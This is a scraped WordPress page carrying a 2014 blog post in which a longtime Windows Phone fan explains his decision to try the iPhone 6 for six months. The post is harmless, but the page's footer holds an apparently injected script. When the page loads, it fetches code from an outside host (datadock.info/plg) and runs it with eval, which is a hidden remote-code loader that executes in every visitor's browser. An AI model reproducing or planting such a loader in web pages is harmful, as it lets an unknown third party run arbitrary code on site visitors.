		<a href="https://robbiestells.com/wp-content/uploads/2014/11/WP_20141119_12_20_15_Pro.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="1160" height="700" src="https://robbiestells.com/wp-content/uploads/2014/11/WP_20141119_12_20_15_Pro-1160x700.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" loading="lazy" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h2 class="post-title"><a href="https://robbiestells.com/iphone1/">A Microsoft Fanboy Tries the iPhone 6, Part 1: My Experiment with the Dark Side</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 19, 2014<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://robbiestells.com/iphone1/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="https://robbiestells.com/category/technology/" style= "color: ;" data-background-color = "" title="View all posts in Technology"> Technology</a>, <a href="https://robbiestells.com/category/technology/iphone/" style= "color: ;" data-background-color = "" title="View all posts in Windows Phone to iPhone"> Windows Phone to iPhone</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<h3 style="text-align: center;">My love, Microsoft</h3>
<p>I&#8217;ve been a diehard Windows Phone (WP) and Microsoft (MS) fan for years now, so much so that it&#8217;s become part of my identity. You tend to stand out with a WP these days &#8211; in fact, I can&#8217;t think of one person I know personally who doesn&#8217;t own an iPhone or Android phone now (besides my Aunt, who got WP after me raving about it). I always get really excited when I see a WP in the wild. I can&#8217;t tell you the number of times I&#8217;ve defended my WPs though. Despite the fact that a lot of people like the live tile look, many didn&#8217;t even know what Windows Phones were up until recently. Those who know now are quick to criticize that there aren&#8217;t the same apps, which I&#8217;ll admit, since I don&#8217;t really know what I&#8217;m missing, that hasn&#8217;t been a big issue for me.</p>
<p>I&#8217;m not going to lie to you, there have been plenty of times when I felt some jealousy &#8211; hardware, the lure of always getting the newest apps, etc.</p>
<blockquote>
<p style="text-align: right;">Throughout all of that, I&#8217;ve felt this weird sense of brand loyalty.</p>
</blockquote>
<p>I&#8217;ve always been quick to upgrade to the latest device and software, always staunchly defending Microsoft, etc. Don&#8217;t get me wrong, the Surface Pro 3 is by far my choice device of tablet/laptops available right now, but it took me using a Surface RT, Surface Pro, Surface 2, and Surface Pro 2 to get there. I stuck with Xbox One despite the fact the PS4 clearly was the better option for the price (I eventually ended up getting a PS4 anyway because all of my friends went that route). I&#8217;ve been an early adopter with the software as well, from Windows 7/8/8.1, Office365, OneDrive, and with the developer previews on Windows Phones.</p>
<p>At the end of the day, what has MS really repaid that loyalty with? They never seem to deliver on promises and are way late getting essential apps and services to come to the platform. I&#8217;ve paid $100s more for hardware than if I had waited a matter of weeks after new releases, although that&#8217;s pretty common with early adopters. There aren’t nearly enough cross platform (Windows, Windows Phone, and Xbox) services and apps as I would like, but that&#8217;s supposedly coming in Windows 10. So I&#8217;ve been saying that Windows Phone 10 will be my last chance for MS to convince me to keep a Windows Phone. By most accounts, that won&#8217;t be released until later in the year in 2015, meaning I have a good 6-12 months before I see a flagship Windows Phone 10 device. My Lumia 920 is starting to show its age by seriously lagging to get basic things done, so I need something to tide me over until then.</p>
<div id="attachment_1212" style="width: 310px" class="wp-caption alignleft"><a href="http://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images.png"><img aria-describedby="caption-attachment-1212" decoding="async" loading="lazy" class="wp-image-1212 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images-300x170.png" alt="Lumia-830-Images" width="300" height="170" srcset="https://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images-300x170.png 300w, https://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images-1024x580.png 1024w, https://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images.png 1581w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1212" class="wp-caption-text">Lumia 830</p></div>
<p>Since there isn&#8217;t a new high end flagship on the market from MS this holiday (the HTC One M8 for Windows is nice, but I&#8217;m not going to use my bi-yearly mobile upgrade on a phone with year old hardware), my initial thought was to buy the Lumia 830 outright and save my mobile upgrade until the 940 or whatever MS decides to call it comes out. One of the nice things about Apple is that you pretty much always know when the next iPhone will be released. MS (who acquired Nokia) hasn&#8217;t really told us when to expect this kind of device, and there aren&#8217;t any rumors about one on the horizon. I went to the store to play with the 830, and while I love the form factor of that device (finally something decently slim and light), testing it out didn&#8217;t prove to be any faster than my old 920.</p>
<p>This was really disappointing. That same day, I was in Best Buy and decided to look at other phones.</p>
<blockquote><p>What ultimately put me over the edge was the first time I picked up the iPhone 6. Good God is that a sexy phone.</p></blockquote>
<p>Coming from using a Lumia 920, the iPhone 6 feels like a feather, is razor sharp thin, and the display is mind-blowingly gorgeous. My friends have been trying to get me to switch over for years, but I&#8217;ve always preferred the look of live tiles over the icons of Android and iOS. Everything seemed to be adding up though, and this was the first time I actually felt compelled to take the plunge.</p>
<p>My biggest hesitation from switching, though, has been that I am just entrenched in the Microsoft ecosystem. Not to say that&#8217;s a bad thing. I really like Xbox Music, OneDrive, Office, and OneNote, and I didn&#8217;t want to give those up and have to find replacements and migrate all of that to new services. In a timely post, Tom Warren put out an <a href="http://www.theverge.com/2014/11/13/7213489/microsoft-leaves-windows-users-in-the-cold" target="_blank">article that morning on The Verge </a>outlining how Microsoft services like Office and Xbox Music are actually better on iOS and Android devices. So after much deliberation and a mini-freakout of trying to figure out whether I was being delirious/trying to figure out who I am, I decided to embark on this experiment.</p>
<p>While I don&#8217;t ever plan on switching to Mac computers or iPads, the time for tasting the forbidden fruit of the Dark Side&#8217;s phone has come. I&#8217;ll be picking up the iPhone 6 64gb and using it as my main device for the next 6+ months, taking you on the ride with me by documenting my experiences.  I plan on putting out content that describes how I&#8217;m making the switch, which apps/services replace my WP ones, and what new apps I can discover that I wouldn&#8217;t be able to live without. When Windows Phone 10 comes out next year, Microsoft will have to convince me that it&#8217;s time to rejoin the Rebel Alliance. Or will the allure of the Empire be too much for me to give up?</p>
<p>God, I&#8217;m such a nerd…</p>
<p style="text-align: center;"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-1210 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-300x257.jpg" alt="IMG_20141119_122212722" width="300" height="257" srcset="https://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-300x257.jpg 300w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-1024x878.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Coming up on Part 2, initial impressions</p>
<p>&nbsp;</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
					</div>
					<div class="pagination_parent style5-blog" style="margin-left: 0px;"></div>				</div>
			</div>
		</section> 			<section id="right-sidebar" class="sidebar-widgets">
				<div class="sidebar-widgets-wrap">
	<div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://robbiestells.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="https://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-67"><a href="https://robbiestells.com/category/top-5/">Top 5</a>
</li>
			</ul>

			</div>
		<div class="widget_recent_entries widget">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://robbiestells.com/oculus-rift-first-impressions-the-unwind-soundbyte/">Oculus Rift First Impressions &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/tracking-hartford-students-through-college/">Tracking Hartford Students Through College (Class of 2007)</a>
									</li>
											<li>
					<a href="https://robbiestells.com/what-is-the-value-of-art-in-video-games-the-unwind-soundbyte/">What is the Value of Art in Video Games? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/will-the-surface-3-become-the-ipad-killer-the-unwind-soundbyte/">Will the Surface 3 Become the &#8220;iPad Killer&#8221;? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/turning-public-data-into-public-knowledge-sxsw-panel-audio/">Turning Public Data into Public Knowledge &#8211; SxSW Panel Audio</a>
									</li>
					</ul>

		</div><div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
					<li class='swap_widget_archive'><a href='https://robbiestells.com/2024/08/'>August 2024</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2022/08/'>August 2022</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/04/'>April 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/03/'>March 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/01/'>January 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/12/'>December 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/11/'>November 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/10/'>October 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/09/'>September 2014</a></li>
			</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://robbiestells.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://robbiestells.com/category/top-5/">Top 5</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="https://robbiestells.com/wp-login.php">Log in</a></li>
			<li><a href="https://robbiestells.com/feed/">Entries feed</a></li>
			<li><a href="https://robbiestells.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>			</section> 	</div>
</section>					
			<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright Rob Steller 2019.					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
					</div>
		<div class = "be-page-stack-container">
			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		<div class = "be-page-stack-container">
			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		</div>



<input type="hidden" id="ajax_url" value="https://robbiestells.com/wp-admin/admin-ajax.php" />
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='mediaelement-css' href='https://robbiestells.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://robbiestells.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery' id='gdprmagnificpopup-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/robbiestells.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.3.7' id='es6-promises-polyfill-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/asyncloader.min.js?ver=6.3.7' id='asyncloader-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.4.2' id='be-script-helpers-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.4.2' id='debouncedresize-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='tatsu-js-extra'>
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/robbiestells.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.4.2","asyncloader":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.4.2","backgroundposition":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.4.2","begrid":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.4.2","countTo":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.4.2","debouncedresize":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.4.2","es6-promise.auto":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.4.2","fitvids":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.4.2","flickity":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.4.2","hoverintent":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.4.2","imagesloaded":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.4.2","isotope":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.4.2","magnificpopup":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.4.2","stickykit":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.4.2","superfish":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.4.2","tatsuCarousel":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.4.2","tatsuColumnParallax":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.4.2","tatsuParallax":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.4.2","tilt":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.4.2","typed":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.4.2","unveil":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.4.2","vivus":"https:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.4.2"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.4.2","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.4.2' id='tatsu-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.min.js?ver=6.3.7' id='custom-scrollbar-js'></script>
<script type='text/javascript' id='be-themes-script-js-js-extra'>
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.min.js","classie":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.min.js","easing":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.min.js","fitvids":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.min.js","flickity":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.min.js","fullscreenheight":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.min.js","galaxycanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.min.js","greensock":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.min.js","horizontalcarousel":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.min.js","hoverintent":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.min.js","imagesloaded":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.min.js","magnificpopup":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.min.js","mcustomscrollbar":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.min.js","modernizr":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.min.js","mousewheel":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.min.js","multi_level_menu":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.min.js","old_menu_animation":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.min.js","page_stack_top":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.min.js","patterncanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.min.js","perfect-scrollbar.jquery":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.min.js","perspective_navigation":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.min.js","request_animation_frame":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.min.js","resizetoparent":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.min.js","scrolltosections":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.min.js","simplebar":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.min.js","simplebar_old":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.min.js","sticky_sections":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.min.js","stickykit":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.min.js","superfish":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.min.js","transparentheader":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.min.js","waterdropcanvas":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.min.js","webfont":"https:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.min.js"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-content/themes/oshin/js/script.min.js?ver=7.1.1' id='be-themes-script-js-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbiestells.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://robbiestells.com/wp-content/themes/oshin/js/vendor/page_stack_top.min.js
body_size: 1227
content:
